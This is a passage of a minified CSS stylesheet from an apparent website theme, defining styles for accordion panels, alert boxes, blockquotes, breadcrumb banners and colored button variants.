.panel-heading+.panel-collapse>.panel-body,.header-vertical .header-vertical-menu .nav-main-item:first-child{border-top:none}.accordion-v1 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;background:#f7f8fa;padding:15px 50px 15px 15px}.accordion-v1 .panel-title>a:after{position:absolute;top:8px;right:20px;font-size:24px;font-weight:200;color:#34343c;content:"\2B"}.accordion-v1 .panel-title>a[aria-expanded=true],.animate-theme-icons .animate-theme-icons-base-bg,.bootstrap-switch .bootstrap-switch-handle-off.bootstrap-switch-base,.bootstrap-switch .bootstrap-switch-handle-on.bootstrap-switch-base,.dropcap-base-bg,.header-slide-subnav .header-slide-subnav-link.active,.header-slide-subnav .header-slide-subnav-link.active:hover,.language-v1 .language-v1-dropdown-link:hover,.paginations-v3-list>li.active>a:hover,.paginations-v3-list>li.active>span:hover,.topbar-t .topbar-t-list .topbar-t-list-dropdown-menu .topbar-t-list-dropdown-menu-link:hover{color:#fff;background:#00bcd4}.accordion-v1 .panel-body,.accordion-v2 .panel-body,.theme-portfolio-desc .portfolio-item-category{color:#606060;font-size:15px;font-weight:300}.accordion-v1 .panel-title>a[aria-expanded=true]:after{color:#fff;position:absolute;top:5px;right:20px;content:"\2013"}.accordion-v1 .panel-title>a:focus,.accordion-v1 .panel-title>a:hover{color:#fff;background:#00bcd4;text-decoration:none}.accordion-v1.accordion-v1-active-left .panel-title>a,.accordion-v5.accordion-v5-active-left .panel-title>a{padding:15px 15px 15px 50px}.accordion-v1.accordion-v1-active-left .panel-title>a:after{position:absolute;top:7.5px;left:20px;right:auto}.accordion-v1.accordion-v1-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:6px;left:20px;right:auto}.accordion-v2 .panel{background:0 0;border:none;border-radius:0;box-shadow:none}.accordion-v2 .panel+.panel,.masonry-grid.masonry-grid-no-space,.tab-v1 .nav-tabs>li{margin:0}.accordion-v2 .panel-default .panel-heading{background:#fff;border:1px solid #f7f8fa;border-radius:0;box-shadow:1px 2px 5px 0 #eff1f8;padding:0;margin-bottom:15px}.accordion-v2 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 50px 15px 15px}.accordion-v2 .panel-title>a:after{position:absolute;top:10px;right:15px;display:inline-block;width:30px;height:30px;font-size:18px;font-weight:200;color:#34343c;text-align:center;vertical-align:middle;content:"\2B";padding:4px}.accordion-v2 .panel-title>a[aria-expanded=true]:after{content:"\2013";padding:5px}.accordion-v2 .panel-title>a .panel-title-icon{position:relative;top:3px;min-width:30px;height:auto;text-align:center;font-size:18px;margin-right:8px}.accordion-v3 .panel-title>a:before,.accordion-v4 .panel-title>a:before,.accordion-v5 .panel-title>a:after{font-size:24px;font-weight:200;content:"\2B";position:absolute}.accordion-v2 .panel-body{border:none}.accordion-v2.accordion-v2-active-left .panel-title>a{padding:15px 15px 15px 70px}.accordion-v2.accordion-v2-active-left .panel-title>a:after{position:absolute;top:10px;left:15px}.accordion-v3 .panel-default,.accordion-v4 .panel-default,.btn-base-bg:after,.btn-base-bg:before,.btn-base-brd:after,.btn-base-brd:before,.btn-base:after,.btn-base:before,.btn-blue-bg:after,.btn-blue-bg:before,.btn-blue-brd:after,.btn-blue-brd:before,.btn-blue-grey-bg:after,.btn-blue-grey-bg:before,.btn-blue-grey-brd:after,.btn-blue-grey-brd:before,.btn-blue-grey:after,.btn-blue-grey:before,.btn-blue:after,.btn-blue:before,.btn-dark-bg:after,.btn-dark-bg:before,.btn-dark-brd:after,.btn-dark-brd:before,.btn-dark:after,.btn-dark:before,.btn-dr-bg:after,.btn-dr-bg:before,.btn-dr-brd:after,.btn-dr-brd:before,.btn-fb-bg:after,.btn-fb-bg:before,.btn-fb-brd:after,.btn-fb-brd:before,.btn-gold-bg:after,.btn-gold-bg:before,.btn-gold-brd:after,.btn-gold-brd:before,.btn-gold:after,.btn-gold:before,.btn-green-bg:after,.btn-green-bg:before,.btn-green-brd:after,.btn-green-brd:before,.btn-green:after,.btn-green:before,.btn-grey-bg:after,.btn-grey-bg:before,.btn-grey-brd:after,.btn-grey-brd:before,.btn-grey:after,.btn-grey:before,.btn-ig-bg:after,.btn-ig-bg:before,.btn-ig-brd:after,.btn-ig-brd:before,.btn-pink-bg:after,.btn-pink-bg:before,.btn-pink-brd:after,.btn-pink-brd:before,.btn-pink:after,.btn-pink:before,.btn-purple-bg:after,.btn-purple-bg:before,.btn-purple-brd:after,.btn-purple-brd:before,.btn-purple:after,.btn-purple:before,.btn-red-bg:after,.btn-red-bg:before,.btn-red-brd:after,.btn-red-brd:before,.btn-red:after,.btn-red:before,.btn-teal-bg:after,.btn-teal-bg:before,.btn-teal-brd:after,.btn-teal-brd:before,.btn-teal:after,.btn-teal:before,.btn-tw-bg:after,.btn-tw-bg:before,.btn-tw-brd:after,.btn-tw-brd:before,.btn-white-bg:after,.btn-white-bg:before,.btn-white-brd:after,.btn-white-brd:before,.btn-white:after,.btn-white:before{background:0 0}.accordion-v3 .panel-default .panel-heading,.accordion-v4 .panel-default .panel-heading{border-radius:0;border:1px solid #fff;background:0 0;padding:0}.accordion-v3 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:15px 15px 15px 45px}.accordion-v3 .panel-title>a:before{top:8px;left:15px;color:#fff}.accordion-v3 .panel-title>a[aria-expanded=true]:before{position:absolute;top:10px;left:15px;content:"\2013"}.accordion-v3 .panel-body,.accordion-v4 .panel-body{font-size:15px;font-weight:300;color:#fff}.accordion-v3.accordion-v3-active-right .panel-title>a{padding:15px 50px 15px 15px}.accordion-v3.accordion-v3-active-right .panel-title>a:before{position:absolute;top:8px;left:auto;right:15px}.accordion-v4{padding-left:50px}.accordion-v4 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;color:#fff;padding:10px}.accordion-v4 .panel-title>a:before{top:0;left:-50px;width:40px;height:40px;color:#00bcd4;line-height:.5;border:1px solid #fff;padding:13px}.accordion-v4 .panel-title>a[aria-expanded=true]:before{line-height:.6;content:"\2013"}.accordion-v4.accordion-v4-active-right{padding:0 50px 0 0}.accordion-v4.accordion-v4-active-right .panel-title>a:before{position:absolute;top:0;left:auto;right:-50px}.accordion-v5 .panel+.panel,.footer .footer-media .footer-media-item:first-child .footer-media-poster,.footer-v4 .footer-v4-news .footer-v4-news-item:first-child .footer-v4-news-media,.timeline-v3 .timeline-v3-list-item:first-child,.timeline-v4 .timeline-v4-list-item:first-child{margin-top:0}.accordion-v5 .panel-default .panel-heading{background:0;border-radius:0;padding:0}.accordion-v5 .panel-title>a{position:relative;display:inline-block;width:100%;font-size:15px;font-weight:300;color:#34343c;padding:15px 35px}.accordion-v5 .panel-title>a:after{top:8px;right:20px;display:inline-block;color:#34343c;vertical-align:middle}.accordion-v5 .panel-title>a[aria-expanded=true]:after{position:absolute;top:10px;right:20px;content:"\2013"}.accordion-v5 .panel-body{font-size:15px;font-weight:300;color:#5d5d5d;background:#f7f8fa;border-top:none;padding:50px}.accordion-v5.accordion-v5-active-left .panel-title>a:after{position:absolute;top:8px;left:20px;right:auto}.accordion-v5.accordion-v5-active-left .panel-title>a[aria-expanded=true]:after{position:absolute;top:5px;left:20px;right:auto}.alert-box-error{font-size:14px;color:#e57287;background:rgba(229,114,135,.2);border:1px solid #f5bec9}.alert-box-error .close{color:#e57287}.alert-box-error .alert-box-element{color:#eb90a1;margin:0 10px}.alert-box-info{font-size:14px;color:#687ffa;background:rgba(104,127,250,.2);border:1px solid #aebaff}.alert-box-info .close{color:#687ffa}.alert-box-info .alert-box-element{color:#8b9cfb;margin:0 10px}.alert-box-warning{font-size:14px;color:#c69f73;background:rgba(211,175,135,.2);border:1px solid #e4d1bb}.alert-box-warning .close,.animate-theme-icons .animate-theme-icons-gold,.spinbox .spinbox-btn:hover{color:#c69f73}.alert-box-warning .alert-box-element{color:#ddc0a1;margin:0 10px}.alert-box-success{font-size:14px;color:#009688;background:rgba(0,150,136,.2);border:1px solid #00e3cd}.blockquotes-v1,.blockquotes-v2{font-size:20px;font-style:italic}.alert-box-success .close,.animate-theme-icons .animate-theme-icons-teal{color:#009688}.alert-box-success .alert-box-element{color:#5cc1b7;margin:0 10px}.alert-box-general{background:#fff;border:1px solid #ebeef6;overflow:hidden}.alert-box-general .alert-box-body .alert-box-title{display:block;font-size:16px;font-weight:400;margin-bottom:5px}.alert-box-general .alert-box-body .alert-box-paragraph{font-size:14px;color:#606060;margin-bottom:0}.alert-box-vertical{position:relative;color:#fff;text-align:center;border:none;overflow:hidden;padding:30px 10px}.alert-box-vertical .close{position:absolute;top:5px;right:10px;z-index:1;float:none;color:#fff;opacity:.6}.alert-box-vertical .close:hover{opacity:.9}.alert-box-vertical .close-overlay{position:absolute;top:0;right:-40px;width:100px;height:auto;background:rgba(255,255,255,.2);padding:20px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.alert-box-vertical .alert-box-element{display:block;font-size:24px;margin-bottom:10px}.alert-box-vertical .alert-box-title{display:block;font-size:18px;font-weight:400;margin-bottom:10px}.blockquotes-v1{position:relative;max-width:400px;float:left;color:#00bcd4;border-left:none;clear:left;padding:10px 0;margin-right:60px}.blockquotes-v1:before{display:inline-block;font-size:26px;content:open-quote;padding-right:5px}.blockquotes-v1:after{position:absolute;left:0;bottom:-5px;width:120px;height:2px;background:#00bcd4;content:" "}.blockquotes-v2{float:right;max-width:350px;color:#e55973;text-align:right;border-left:none;border-right:2px solid #e55973;text-transform:uppercase;clear:right;padding:10px 20px 10px 10px}.blockquotes-v3{position:relative;max-width:400px;z-index:1;float:left;font-size:24px;font-weight:300;color:#606060;text-transform:uppercase;border-left:none;clear:left;padding:15px 0 15px 20px;margin:0 60px 0 0}.breadcrumbs-v1,.breadcrumbs-v2{background:#eef0f4;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6;padding:50px 0}.blockquotes-v3:before{position:absolute;top:-5px;left:10px;z-index:-1;display:inline-block;font-size:50px;font-family:FontAwesome;color:#f7f7f7;content:"\f10d"}.blockquotes-v4{border-left:none;text-align:center;margin:0 0 15px}.blockquotes-v4 .blockquotes-v4-text{position:relative;font-size:15px;font-style:italic;font-weight:300;color:#606060;margin:30px 0}.blockquotes-v4 .blockquotes-v4-text:after,.blockquotes-v4 .blockquotes-v4-text:before{position:absolute;left:50%;width:20px;height:1px;background:#cbcbcb;content:" ";margin-left:-10px}.breadcrumbs-v3:before,.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5:before{background:rgba(52,52,60,.6)}.blockquotes-v4 .blockquotes-v4-text:before{top:-15px}.blockquotes-v4 .blockquotes-v4-text:after{bottom:-15px}.blockquotes-v4 .blockquotes-v4-by{display:block;color:#34343c}.breadcrumbs-v1 .breadcrumbs-v1-title{display:inline-block;font-size:20px;margin:0}.breadcrumbs-v1 .breadcrumbs-v1-links{list-style:none;float:right;margin-top:3px}.breadcrumbs-v1 .breadcrumbs-v1-links>li,.breadcrumbs-v2 .breadcrumbs-v2-links>li,.display-ib,.paginations-v1-list>li,.paginations-v2-list>li,.paginations-v3-list>li{display:inline-block}.breadcrumbs-v1 .breadcrumbs-v1-links>li>a,.breadcrumbs-v2 .breadcrumbs-v2-links>li>a{color:#757589}.breadcrumbs-v1 .breadcrumbs-v1-links>li+li:before,.breadcrumbs-v2 .breadcrumbs-v2-links>li+li:before{color:#757589;content:"/\00a0";padding:0 5px}.breadcrumbs-v2{overflow:hidden}.btn-base,.btn-white{line-height:1.4;text-align:center;border:1px solid transparent;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.breadcrumbs-v2 .breadcrumbs-v2-title,.counters-v3 .counters-v3-title,.newsletter-v7 .newsletter-heading .newsletter-v7-title{font-size:20px;margin:0}.breadcrumbs-v2 .breadcrumbs-v2-links{list-style:none;padding-left:0}.breadcrumbs-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/10.jpg) center center/cover no-repeat;overflow:hidden;padding:80px 0}.breadcrumbs-v4,.breadcrumbs-v5{z-index:1;padding:170px 0 100px;position:relative}.breadcrumbs-v3:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:" "}.breadcrumbs-v3 .breadcrumbs-v3-left-wing .breadcrumbs-v3-title{font-size:26px;color:#fff;margin:0}.breadcrumbs-v3 .breadcrumbs-v3-links{list-style:none;text-align:right;overflow:hidden;margin-top:6px}.breadcrumbs-v3 .breadcrumbs-v3-links>li{display:inline-block;font-size:15px}.breadcrumbs-v3 .breadcrumbs-v3-links>li+li:before{color:#fff;content:"/\00a0";padding:0 5px}.breadcrumbs-v4{text-align:center;background:url(../../assets/img/1920x1080/07.jpg) center center/cover no-repeat}.breadcrumbs-v4:before,.call-to-action-v1:before,.faq-v2:before,.faq:before,.services-v2:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.7);content:" "}.breadcrumbs-v4 .breadcrumbs-v4-title{font-size:50px;color:#fff;margin:0 0 10px}.breadcrumbs-v4 .breadcrumbs-v4-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{position:absolute;top:50%;margin-top:-15px}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left .disabled,.breadcrumbs-v4 .breadcrumbs-v4-arrows-right .disabled{pointer-events:none}.breadcrumbs-v4 .breadcrumbs-v4-arrows-left,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:nth-child(2):checked~label:first-of-type:nth-last-of-type(5)~label:before{left:20%}.breadcrumbs-v4 .breadcrumbs-v4-arrows-right{right:20%}.breadcrumbs-v5{background:url(../../assets/img/neuropsychiatry-banner.jpg) 50% 20%/cover no-repeat;text-shadow:2px 2px 4px #000}.breadcrumbs-v5:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(52,52,60,.2);content:" "}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v2{background:url(../../assets/img/1920x1080/31.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v3{background:url(../../assets/img/1920x1080/17.jpg) 50% 100%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v4{background:url(../../assets/img/1920x1080/22.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v5{background:url(../../assets/img/1920x1080/29.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v6{background:url(../../assets/img/1920x1080/52.jpg) 50% 20%/cover no-repeat}.breadcrumbs-v5.breadcrumbs-v5-bg-img-v7{background:url(../../assets/img/1920x1080/34.jpg) 50% 50%/cover no-repeat}.breadcrumbs-v5 .breadcrumbs-v5-title{display:block;font-size:50px;font-weight:300;color:#fff;line-height:1.1;margin-bottom:10px}.breadcrumbs-v5 .breadcrumbs-v5-title small{font-size:50%}.breadcrumbs-v5 .breadcrumbs-v5-subtitle{display:block;font-size:18px;font-style:italic;font-family:Droid Serif,serif;color:#fff;opacity:.8}.btn-base,.btn-white{display:inline-block}.breadcrumbs-v5 .breadcrumbs-v5-divider{font-size:18px;color:#fff;padding:0 10px}.breadcrumbs-v5 .breadcrumbs-v5-video{display:inline-block;font-size:22px;font-weight:300;color:#fff;border-bottom:2px solid #fff;padding-bottom:3px;text-decoration:none}.breadcrumbs-v6{padding:150px 0}.breadcrumbs-v6 .breadcrumbs-v6-title{font-size:70px;font-weight:700;margin:0;line-height:1.1}.breadcrumbs-v6 .breadcrumbs-v6-title-child{font-size:100px;font-style:italic;font-family:Lora,serif}.heading-v1 .heading-v1-subtitle,.heading-v1 .heading-v1-title,.heading-v2 .heading-v2-text,.heading-v3 .heading-v3-text,.heading-v4 .heading-v4-subtitle{font-family:Droid Serif,serif;font-style:italic}.btn-base{position:relative;color:#00bcd4;background:0 0;touch-action:manipulation;user-select:none}.btn-base.active.focus,.btn-base.active:focus,.btn-base.focus,.btn-base:active.focus,.btn-base:active:focus,.btn-base:focus{outline:0}.bootstrap-switch.bootstrap-switch-animate .bootstrap-switch-container,.btn-base-bg-anim:hover,.btn-base-bg-slide:hover,.btn-base-bg:hover,.btn-base-brd-anim:hover,.btn-base-brd-slide:hover,.btn-base-brd:hover,.btn-base:hover,.btn-blue-bg-anim:hover,.btn-blue-bg-slide:hover,.btn-blue-bg:hover,.btn-blue-brd-anim:hover,.btn-blue-brd-slide:hover,.btn-blue-brd:hover,.btn-blue-grey-bg-anim:hover,.btn-blue-grey-bg-slide:hover,.btn-blue-grey-bg:hover,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide:hover,.btn-blue-grey-brd:hover,.btn-blue-grey:hover,.btn-blue:hover,.btn-dark-bg-anim:hover,.btn-dark-bg-slide:hover,.btn-dark-bg:hover,.btn-dark-brd-anim:hover,.btn-dark-brd-slide:hover,.btn-dark-brd:hover,.btn-dark:hover,.btn-dr-bg-anim:hover,.btn-dr-bg-slide:hover,.btn-dr-bg:hover,.btn-dr-brd-anim:hover,.btn-dr-brd-slide:hover,.btn-dr-brd:hover,.btn-fb-bg-anim:hover,.btn-fb-bg-slide:hover,.btn-fb-bg:hover,.btn-fb-brd-anim:hover,.btn-fb-brd-slide:hover,.btn-fb-brd:hover,.btn-gold-bg-anim:hover,.btn-gold-bg-slide:hover,.btn-gold-bg:hover,.btn-gold-brd-anim:hover,.btn-gold-brd-slide:hover,.btn-gold-brd:hover,.btn-gold:hover,.btn-green-bg-anim:hover,.btn-green-bg-slide:hover,.btn-green-bg:hover,.btn-green-brd-anim:hover,.btn-green-brd-slide:hover,.btn-green-brd:hover,.btn-green:hover,.btn-grey-bg-anim:hover,.btn-grey-bg-slide:hover,.btn-grey-bg:hover,.btn-grey-brd-anim:hover,.btn-grey-brd-slide:hover,.btn-grey-brd:hover,.btn-grey:hover,.btn-ig-bg-anim:hover,.btn-ig-bg-slide:hover,.btn-ig-bg:hover,.btn-ig-brd-anim:hover,.btn-ig-brd-slide:hover,.btn-ig-brd:hover,.btn-pink-bg-anim:hover,.btn-pink-bg-slide:hover,.btn-pink-bg:hover,.btn-pink-brd-anim:hover,.btn-pink-brd-slide:hover,.btn-pink-brd:hover,.btn-pink:hover,.btn-purple-bg-anim:hover,.btn-purple-bg-slide:hover,.btn-purple-bg:hover,.btn-purple-brd-anim:hover,.btn-purple-brd-slide:hover,.btn-purple-brd:hover,.btn-purple:hover,.btn-red-bg-anim:hover,.btn-red-bg-slide:hover,.btn-red-bg:hover,.btn-red-brd-anim:hover,.btn-red-brd-slide:hover,.btn-red-brd:hover,.btn-red:hover,.btn-teal-bg-anim:hover,.btn-teal-bg-slide:hover,.btn-teal-bg:hover,.btn-teal-brd-anim:hover,.btn-teal-brd-slide:hover,.btn-teal-brd:hover,.btn-teal:hover,.btn-tw-bg-anim:hover,.btn-tw-bg-slide:hover,.btn-tw-bg:hover,.btn-tw-brd-anim:hover,.btn-tw-brd-slide:hover,.btn-tw-brd:hover,.btn-white-bg-anim:hover,.btn-white-bg-slide:hover,.btn-white-bg:hover,.btn-white-brd-anim:hover,.btn-white-brd-slide:hover,.btn-white-brd:hover,.btn-white:hover,.services-v8 .services-v8-like,.services-v8 .services-v8-like-amount,.services-v8 .services-v8-like-icon,.services-v8 .services-v8-no,.services-v8 .services-v8-text,.theme-icons-wrap a[href]:hover .theme-icons{transition-duration:.2s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.btn-base-brd.focus,.btn-base-brd:focus,.btn-base-brd:hover,.btn-base.focus,.btn-base:focus,.btn-base:hover,.btn-white-bg.focus,.btn-white-bg:focus,.btn-white-bg:hover{color:#fff;background:#00bcd4;border-color:#00bcd4;text-decoration:none}.btn-base-bg-anim.active,.btn-base-bg-anim:active,.btn-base-bg-slide.active,.btn-base-bg-slide:active,.btn-base-bg.active,.btn-base-bg:active,.btn-base-brd-anim.active,.btn-base-brd-anim:active,.btn-base-brd-slide.active,.btn-base-brd-slide:active,.btn-base-brd.active,.btn-base-brd:active,.btn-base.active,.btn-base:active,.btn-blue-bg-anim.active,.btn-blue-bg-anim:active,.btn-blue-bg-slide.active,.btn-blue-bg-slide:active,.btn-blue-bg.active,.btn-blue-bg:active,.btn-blue-brd-anim.active,.btn-blue-brd-anim:active,.btn-blue-brd-slide.active,.btn-blue-brd-slide:active,.btn-blue-brd.active,.btn-blue-brd:active,.btn-blue-grey-bg-anim.active,.btn-blue-grey-bg-anim:active,.btn-blue-grey-bg-slide.active,.btn-blue-grey-bg-slide:active,.btn-blue-grey-bg.active,.btn-blue-grey-bg:active,.btn-blue-grey-brd-anim.active,.btn-blue-grey-brd-anim:active,.btn-blue-grey-brd-slide.active,.btn-blue-grey-brd-slide:active,.btn-blue-grey-brd.active,.btn-blue-grey-brd:active,.btn-blue-grey.active,.btn-blue-grey:active,.btn-blue.active,.btn-blue:active,.btn-dark-bg-anim.active,.btn-dark-bg-anim:active,.btn-dark-bg-slide.active,.btn-dark-bg-slide:active,.btn-dark-bg.active,.btn-dark-bg:active,.btn-dark-brd-anim.active,.btn-dark-brd-anim:active,.btn-dark-brd-slide.active,.btn-dark-brd-slide:active,.btn-dark-brd.active,.btn-dark-brd:active,.btn-dark.active,.btn-dark:active,.btn-dr-bg-anim.active,.btn-dr-bg-anim:active,.btn-dr-bg-slide.active,.btn-dr-bg-slide:active,.btn-dr-bg.active,.btn-dr-bg:active,.btn-dr-brd-anim.active,.btn-dr-brd-anim:active,.btn-dr-brd-slide.active,.btn-dr-brd-slide:active,.btn-dr-brd.active,.btn-dr-brd:active,.btn-fb-bg-anim.active,.btn-fb-bg-anim:active,.btn-fb-bg-slide.active,.btn-fb-bg-slide:active,.btn-fb-bg.active,.btn-fb-bg:active,.btn-fb-brd-anim.active,.btn-fb-brd-anim:active,.btn-fb-brd-slide.active,.btn-fb-brd-slide:active,.btn-fb-brd.active,.btn-fb-brd:active,.btn-gold-bg-anim.active,.btn-gold-bg-anim:active,.btn-gold-bg-slide.active,.btn-gold-bg-slide:active,.btn-gold-bg.active,.btn-gold-bg:active,.btn-gold-brd-anim.active,.btn-gold-brd-anim:active,.btn-gold-brd-slide.active,.btn-gold-brd-slide:active,.btn-gold-brd.active,.btn-gold-brd:active,.btn-gold.active,.btn-gold:active,.btn-green-bg-anim.active,.btn-green-bg-anim:active,.btn-green-bg-slide.active,.btn-green-bg-slide:active,.btn-green-bg.active,.btn-green-bg:active,.btn-green-brd-anim.active,.btn-green-brd-anim:active,.btn-green-brd-slide.active,.btn-green-brd-slide:active,.btn-green-brd.active,.btn-green-brd:active,.btn-green.active,.btn-green:active,.btn-grey-bg-anim.active,.btn-grey-bg-anim:active,.btn-grey-bg-slide.active,.btn-grey-bg-slide:active,.btn-grey-bg.active,.btn-grey-bg:active,.btn-grey-brd-anim.active,.btn-grey-brd-anim:active,.btn-grey-brd-slide.active,.btn-grey-brd-slide:active,.btn-grey-brd.active,.btn-grey-brd:active,.btn-grey.active,.btn-grey:active,.btn-ig-bg-anim.active,.btn-ig-bg-anim:active,.btn-ig-bg-slide.active,.btn-ig-bg-slide:active,.btn-ig-bg.active,.btn-ig-bg:active,.btn-ig-brd-anim.active,.btn-ig-brd-anim:active,.btn-ig-brd-slide.active,.btn-ig-brd-slide:active,.btn-ig-brd.active,.btn-ig-brd:active,.btn-pink-bg-anim.active,.btn-pink-bg-anim:active,.btn-pink-bg-slide.active,.btn-pink-bg-slide:active,.btn-pink-bg.active,.btn-pink-bg:active,.btn-pink-brd-anim.active,.btn-pink-brd-anim:active,.btn-pink-brd-slide.active,.btn-pink-brd-slide:active,.btn-pink-brd.active,.btn-pink-brd:active,.btn-pink.active,.btn-pink:active,.btn-purple-bg-anim.active,.btn-purple-bg-anim:active,.btn-purple-bg-slide.active,.btn-purple-bg-slide:active,.btn-purple-bg.active,.btn-purple-bg:active,.btn-purple-brd-anim.active,.btn-purple-brd-anim:active,.btn-purple-brd-slide.active,.btn-purple-brd-slide:active,.btn-purple-brd.active,.btn-purple-brd:active,.btn-purple.active,.btn-purple:active,.btn-red-bg-anim.active,.btn-red-bg-anim:active,.btn-red-bg-slide.active,.btn-red-bg-slide:active,.btn-red-bg.active,.btn-red-bg:active,.btn-red-brd-anim.active,.btn-red-brd-anim:active,.btn-red-brd-slide.active,.btn-red-brd-slide:active,.btn-red-brd.active,.btn-red-brd:active,.btn-red.active,.btn-red:active,.btn-teal-bg-anim.active,.btn-teal-bg-anim:active,.btn-teal-bg-slide.active,.btn-teal-bg-slide:active,.btn-teal-bg.active,.btn-teal-bg:active,.btn-teal-brd-anim.active,.btn-teal-brd-anim:active,.btn-teal-brd-slide.active,.btn-teal-brd-slide:active,.btn-teal-brd.active,.btn-teal-brd:active,.btn-teal.active,.btn-teal:active,.btn-tw-bg-anim.active,.btn-tw-bg-anim:active,.btn-tw-bg-slide.active,.btn-tw-bg-slide:active,.btn-tw-bg.active,.btn-tw-bg:active,.btn-tw-brd-anim.active,.btn-tw-brd-anim:active,.btn-tw-brd-slide.active,.btn-tw-brd-slide:active,.btn-tw-brd.active,.btn-tw-brd:active,.btn-white-bg-anim.active,.btn-white-bg-anim:active,.btn-white-bg-slide.active,.btn-white-bg-slide:active,.btn-white-bg.active,.btn-white-bg:active,.btn-white-brd-anim.active,.btn-white-brd-anim:active,.btn-white-brd-slide.active,.btn-white-brd-slide:active,.btn-white-brd.active,.btn-white-brd:active,.btn-white.active,.btn-white:active{background-image:none;outline:0}.btn-base-bg-anim.disabled,.btn-base-bg-anim[disabled],.btn-base-bg-slide.disabled,.btn-base-bg-slide[disabled],.btn-base-bg.disabled,.btn-base-bg[disabled],.btn-base-brd-anim.disabled,.btn-base-brd-anim[disabled],.btn-base-brd-slide.disabled,.btn-base-brd-slide[disabled],.btn-base-brd.disabled,.btn-base-brd[disabled],.btn-base.disabled,.btn-base[disabled],.btn-blue-bg-anim.disabled,.btn-blue-bg-anim[disabled],.btn-blue-bg-slide.disabled,.btn-blue-bg-slide[disabled],.btn-blue-bg.disabled,.btn-blue-bg[disabled],.btn-blue-brd-anim.disabled,.btn-blue-brd-anim[disabled],.btn-blue-brd-slide.disabled,.btn-blue-brd-slide[disabled],.btn-blue-brd.disabled,.btn-blue-brd[disabled],.btn-blue-grey-bg-anim.disabled,.btn-blue-grey-bg-anim[disabled],.btn-blue-grey-bg-slide.disabled,.btn-blue-grey-bg-slide[disabled],.btn-blue-grey-bg.disabled,.btn-blue-grey-bg[disabled],.btn-blue-grey-brd-anim.disabled,.btn-blue-grey-brd-anim[disabled],.btn-blue-grey-brd-slide.disabled,.btn-blue-grey-brd-slide[disabled],.btn-blue-grey-brd.disabled,.btn-blue-grey-brd[disabled],.btn-blue-grey.disabled,.btn-blue-grey[disabled],.btn-blue.disabled,.btn-blue[disabled],.btn-dark-bg-anim.disabled,.btn-dark-bg-anim[disabled],.btn-dark-bg-slide.disabled,.btn-dark-bg-slide[disabled],.btn-dark-bg.disabled,.btn-dark-bg[disabled],.btn-dark-brd-anim.disabled,.btn-dark-brd-anim[disabled],.btn-dark-brd-slide.disabled,.btn-dark-brd-slide[disabled],.btn-dark-brd.disabled,.btn-dark-brd[disabled],.btn-dark.disabled,.btn-dark[disabled],.btn-dr-bg-anim.disabled,.btn-dr-bg-anim[disabled],.btn-dr-bg-slide.disabled,.btn-dr-bg-slide[disabled],.btn-dr-bg.disabled,.btn-dr-bg[disabled],.btn-dr-brd-anim.disabled,.btn-dr-brd-anim[disabled],.btn-dr-brd-slide.disabled,.btn-dr-brd-slide[disabled],.btn-dr-brd.disabled,.btn-dr-brd[disabled],.btn-fb-bg-anim.disabled,.btn-fb-bg-anim[disabled],.btn-fb-bg-slide.disabled,.btn-fb-bg-slide[disabled],.btn-fb-bg.disabled,.btn-fb-bg[disabled],.btn-fb-brd-anim.disabled,.btn-fb-brd-anim[disabled],.btn-fb-brd-slide.disabled,.btn-fb-brd-slide[disabled],.btn-fb-brd.disabled,.btn-fb-brd[disabled],.btn-gold-bg-anim.disabled,.btn-gold-bg-anim[disabled],.btn-gold-bg-slide.disabled,.btn-gold-bg-slide[disabled],.btn-gold-bg.disabled,.btn-gold-bg[disabled],.btn-gold-brd-anim.disabled,.btn-gold-brd-anim[disabled],.btn-gold-brd-slide.disabled,.btn-gold-brd-slide[disabled],.btn-gold-brd.disabled,.btn-gold-brd[disabled],.btn-gold.disabled,.btn-gold[disabled],.btn-green-bg-anim.disabled,.btn-green-bg-anim[disabled],.btn-green-bg-slide.disabled,.btn-green-bg-slide[disabled],.btn-green-bg.disabled,.btn-green-bg[disabled],.btn-green-brd-anim.disabled,.btn-green-brd-anim[disabled],.btn-green-brd-slide.disabled,.btn-green-brd-slide[disabled],.btn-green-brd.disabled,.btn-green-brd[disabled],.btn-green.disabled,.btn-green[disabled],.btn-grey-bg-anim.disabled,.btn-grey-bg-anim[disabled],.btn-grey-bg-slide.disabled,.btn-grey-bg-slide[disabled],.btn-grey-bg.disabled,.btn-grey-bg[disabled],.btn-grey-brd-anim.disabled,.btn-grey-brd-anim[disabled],.btn-grey-brd-slide.disabled,.btn-grey-brd-slide[disabled],.btn-grey-brd.disabled,.btn-grey-brd[disabled],.btn-grey.disabled,.btn-grey[disabled],.btn-ig-bg-anim.disabled,.btn-ig-bg-anim[disabled],.btn-